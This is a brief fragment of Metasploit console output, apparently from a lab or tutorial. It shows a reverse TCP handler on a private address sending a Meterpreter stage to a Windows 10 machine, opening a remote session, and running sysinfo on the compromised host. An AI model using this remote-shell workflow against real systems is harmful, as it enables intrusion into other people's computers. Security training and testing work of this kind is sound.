 [*] Started reverse TCP handler on 192.168.10.107:5555
[*] Starting the payload handler...
[*] Sending stage (1188911 bytes) to 192.168.10.105
[*] Meterpreter session 3 opened (192.168.10.107:5555 -> 192.168.10.105:12668
) at 2016-07-05 15:51:14 +0530
meterpreter > sysinfo
Computer        : DESKTOP-PESQ21S
OS              : Windows 10 (Build 10586).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/win64
meterpreter >